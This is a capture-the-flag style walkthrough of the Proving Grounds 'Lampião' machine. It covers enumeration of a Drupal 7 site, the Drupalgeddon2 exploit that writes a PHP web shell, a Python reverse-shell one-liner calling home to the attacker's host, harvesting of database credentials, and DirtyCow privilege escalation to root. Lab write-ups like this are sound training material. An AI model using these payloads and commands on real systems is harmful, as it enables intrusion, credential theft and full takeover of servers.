
Proving Grounds: Lampião Walkthrough
Machine Stats
Name
Lampião
OS
Linux
Rating
Easy
Enumeration
I started by running my standard nmap scan.
nmap -A -T4 -p- 192.168.119.48
Starting Nmap 7.92 ( https://nmap.org ) at 2022-08-02 21:43 EDT
Nmap scan report for 192.168.119.48
Host is up (0.033s latency).
Not shown: 65532 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 46:b1:99:60:7d:81:69:3c:ae:1f:c7:ff:c3:66:e3:10 (DSA)
| 2048 f3:e8:88:f2:2d:d0:b2:54:0b:9c:ad:61:33:59:55:93 (RSA)
| 256 ce:63:2a:f7:53:6e:46:e2:ae:81:e3:ff:b7:16:f4:52 (ECDSA)
|_ 256 c6:55:ca:07:37:65:e3:06:c1:d6:5b:77:dc:23:df:cc (ED25519)
80/tcp open http?
| fingerprint-strings:
| NULL:
| _____ _ _
| |_|/ ___ ___ __ _ ___ _ _
| \x20| __/ (_| __ \x20|_| |_
| ___/ __| |___/ ___|__,_|___/__, ( )
| |___/
| ______ _ _ _
| ___(_) | | | |
| \x20/ _` | / _ / _` | | | |/ _` | |
|_ __,_|__,_|_| |_|
1898/tcp open http Apache httpd 2.4.7 ((Ubuntu))
| http-robots.txt: 36 disallowed entries (15 shown)
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
|_/LICENSE.txt /MAINTAINERS.txt
|_http-generator: Drupal 7 (http://drupal.org)
|_http-title: Lampi\xC3\xA3o
|_http-server-header: Apache/2.4.7 (Ubuntu)

1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :Here’s the site at port 80:
└─$ feroxbuster --url http://192.168.119.48:1898 130 ⨯
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher ???? ver: 2.7.0
───────────────────────────┬──────────────────────
???? Target Url │ http://192.168.119.48:1898
???? Threads │ 50
???? Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
???? Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
???? Timeout (secs) │ 7
???? User-Agent │ feroxbuster/2.7.0
???? Config File │ /etc/feroxbuster/ferox-config.toml
???? HTTP methods │ [GET]
???? Recursion Depth │ 4
???? New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
???? Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
200 GET 192l 661w 0c http://192.168.119.48:1898/
301 GET 9l 28w 323c http://192.168.119.48:1898/themes => http://192.168.119.48:1898/themes/
301 GET 9l 28w 324c http://192.168.119.48:1898/scripts => http://192.168.119.48:1898/scripts/
301 GET 9l 28w 325c http://192.168.119.48:1898/includes => http://192.168.119.48:1898/includes/
301 GET 9l 28w 322c http://192.168.119.48:1898/sites => http://192.168.119.48:1898/sites/
301 GET 9l 28w 324c http://192.168.119.48:1898/modules => http://192.168.119.48:1898/modules/
301 GET 9l 28w 325c http://192.168.119.48:1898/profiles => http://192.168.119.48:1898/profiles/
301 GET 9l 28w 321c http://192.168.119.48:1898/misc => http://192.168.119.48:1898/misc/
403 GET 10l 30w 296c http://192.168.119.48:1898/server-status
[####################] - 24s 270000/270000 0s found:9 errors:0As part of my normal enumeration steps for web servers, I check the robots.txt file.
#
# robots.txt
#
# This file is to prevent the crawling and indexing of certain parts
# of your site by web crawlers and spiders run by sites like Yahoo!
# and Google. By telling these "robots" where not to go on your site,
# you save bandwidth and server resources.
#
# This file will be ignored unless it is at the root of your host:
# Used: http://example.com/robots.txt
# Ignored: http://example.com/site/robots.txt
#
# For more information about the robots.txt standard, see:
# http://www.robotstxt.org/robotstxt.html
User-agent: *
Crawl-delay: 10
# CSS, JS, Images
Allow: /misc/*.css$
Allow: /misc/*.css?
Allow: /misc/*.js$
Allow: /misc/*.js?
Allow: /misc/*.gif
Allow: /misc/*.jpg
Allow: /misc/*.jpeg
Allow: /misc/*.png
Allow: /modules/*.css$
Allow: /modules/*.css?
Allow: /modules/*.js$
Allow: /modules/*.js?
Allow: /modules/*.gif
Allow: /modules/*.jpg
Allow: /modules/*.jpeg
Allow: /modules/*.png
Allow: /profiles/*.css$
Allow: /profiles/*.css?
Allow: /profiles/*.js$
Allow: /profiles/*.js?
Allow: /profiles/*.gif
Allow: /profiles/*.jpg
Allow: /profiles/*.jpeg
Allow: /profiles/*.png
Allow: /themes/*.css$
Allow: /themes/*.css?
Allow: /themes/*.js$
Allow: /themes/*.js?
Allow: /themes/*.gif
Allow: /themes/*.jpg
Allow: /themes/*.jpeg
Allow: /themes/*.png
# Directories
Disallow: /includes/
Disallow: /misc/
Disallow: /modules/
Disallow: /profiles/
Disallow: /scripts/
Disallow: /themes/
# Files
Disallow: /CHANGELOG.txt
Disallow: /cron.php
Disallow: /INSTALL.mysql.txt
Disallow: /INSTALL.pgsql.txt
Disallow: /INSTALL.sqlite.txt
Disallow: /install.php
Disallow: /INSTALL.txt
Disallow: /LICENSE.txt
Disallow: /MAINTAINERS.txt
Disallow: /update.php
Disallow: /UPGRADE.txt
Disallow: /xmlrpc.php
# Paths (clean URLs)
Disallow: /admin/
Disallow: /comment/reply/
Disallow: /filter/tips/
Disallow: /node/add/
Disallow: /search/
Disallow: /user/register/
Disallow: /user/password/
Disallow: /user/login/
Disallow: /user/logout/
# Paths (no clean URLs)
Disallow: /?q=admin/
Disallow: /?q=comment/reply/
Disallow: /?q=filter/tips/
Disallow: /?q=node/add/
Disallow: /?q=search/
Disallow: /?q=user/password/
Disallow: /?q=user/register/
Disallow: /?q=user/login/
Disallow: /?q=user/logout/That’s a lot of entries! Well, this is definitely looking like a Drupal site. I also noted that /modules was open and browsable. My next step was to use droopescan, a simple Drupal enumeration tool, to see what information I can pull out from the site- in this case I was specifically interested in modules and fingerprinting the Drupal version.
droopescan scan drupal -u http://192.168.119.48:1898
[+] Plugins found:
profile http://192.168.119.48:1898/modules/profile/
php http://192.168.119.48:1898/modules/php/
image http://192.168.119.48:1898/modules/image/
[+] Themes found:
seven http://192.168.119.48:1898/themes/seven/
garland http://192.168.119.48:1898/themes/garland/
[+] Possible version(s):
7.54
[+] Possible interesting urls found:
Default changelog file - http://192.168.119.48:1898/CHANGELOG.txt
[+] Scan finished (0:00:46.410787 elapsed)User Account
After some more enumeration, I decided that one of the vulnerabilities I wanted to focus on was Drupalgeddon2 Remote Code Execution: CVE-2018-7600. After trying and struggling a bit to get the ruby working, I found a super optimized and well-packaged exploit kit on Github.
ruby 44449.rb http://192.168.119.48:1898
ruby: warning: shebang line ending with \r may cause problems
[*] --==[::#Drupalggedon2::]==--
--------------------------------------------------------------------------------
[i] Target : http://192.168.119.48:1898/
--------------------------------------------------------------------------------
[+] Found : http://192.168.119.48:1898/CHANGELOG.txt (HTTP Response: 200)
[+] Drupal!: v7.54
--------------------------------------------------------------------------------
[*] Testing: Form (user/password)
[+] Result : Form valid
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Clean URLs
[!] Result : Clean URLs disabled (HTTP Response: 404)
[i] Isn't an issue for Drupal v7.x
--------------------------------------------------------------------------------
[*] Testing: Code Execution (Method: name)
[i] Payload: echo TALYIJDA
[+] Result : TALYIJDA
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
--------------------------------------------------------------------------------
[*] Testing: Existing file (http://192.168.119.48:1898/shell.php)
[i] Response: HTTP 404 // Size: 5
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root (./)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee shell.php
[+] Result : <?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); }
[+] Very Good News Everyone! Wrote to the web root! Waayheeeey!!!
--------------------------------------------------------------------------------
[i] Fake PHP shell: curl 'http://192.168.119.48:1898/shell.php' -d 'c=hostname'
lampiao>>At the fake shell command prompt, I ran a quick one liner to call home.
lampiao>> export RHOST="192.168.49.119";export RPORT=1337;python -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("sh")'And we are in!
nc -nvlp 1337
listening on [any] 1337 ...
connect to [192.168.49.119] from (UNKNOWN) [192.168.119.48] 33360
$ whoami
www-dataAnd now we have local.txt
$ cat /home/tiago/local.txt
cat /home/tiago/local.txt
11ef3aa34c5402f8660a44e306dba378Privilege Escalation & Root Flag
As one of my post exploit steps, I found the site’s database credentials and stored them away for later possible use.
cat /var/www/html/sites/default/settings.php
$databases = array (
'default' =>
array (
'default' =>
array (
'database' => 'drupal',
'username' => 'drupaluser',
'password' => 'Virgulino',
'host' => 'localhost',
'port' => '',
'driver' => 'mysql',
'prefix' => '',
),
),
);After bringing linpeas over, the following output stood out to me- I have had success with dirtycow in the past, so I’ll try using that again.
OS: Linux version 4.4.0-31-generic (buildd@lgw01-01) (gcc version 4.8.4 (Ubuntu 4.8.4-2ubuntu1~14.04.3) ) #50~14.04.1-Ubuntu SMP Wed Jul 13 01:06:37 UTC 2016
Sudo version 1.8.9p5
[+] [CVE-2016-5195] dirtycow
Details: https://github.com/dirtycow/dirtycow.github.io/wiki/VulnerabilityDetails
Exposure: highly probable
Tags: debian=7|8,RHEL=5{kernel:2.6.(18|24|33)-*},RHEL=6{kernel:2.6.32-*|3.(0|2|6|8|10).*|2.6.33.9-rt31},RHEL=7{kernel:3.10.0-*|4.2.0-0.21.el7},[ ubuntu=16.04|14.04|12.04 ]
Download URL: https://www.exploit-db.com/download/40611
Comments: For RHEL/CentOS see exact vulnerable versions here: https://access.redhat.com/sites/default/files/rh-cve-2016-5195_5.sh
[+] [CVE-2016-5195] dirtycow 2
Details: https://github.com/dirtycow/dirtycow.github.io/wiki/VulnerabilityDetails
Exposure: highly probable
Tags: debian=7|8,RHEL=5|6|7,[ ubuntu=14.04|12.04 ],ubuntu=10.04{kernel:2.6.32-21-generic},ubuntu=16.04{kernel:4.4.0-21-generic}
Download URL: https://www.exploit-db.com/download/40839
ext-url: https://www.exploit-db.com/download/40847
Comments: For RHEL/CentOS see exact vulnerable versions here: https://access.redhat.com/sites/default/files/rh-cve-2016-5195_5.sh
After bringing the exploit file over to the target server…
g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -lutil
./dcow -s
Running ...
Password overridden to: dirtyCowFun
Received su prompt (Password: )
echo 0 > /proc/sys/vm/dirty_writeback_centisecs
cp /tmp/.ssh_bak /etc/passwd
rm /tmp/.ssh_bak
root@lampiao:~# echo 0 > /proc/sys/vm/dirty_writeback_centisecs
root@lampiao:~# cp /tmp/.ssh_bak /etc/passwd
root@lampiao:~# rm /tmp/.ssh_bakWe’ve got proof.txt
root@lampiao:~#
root@lampiao:~# cat proof.txt
7ac0efe8a932774af8d5336ca8824059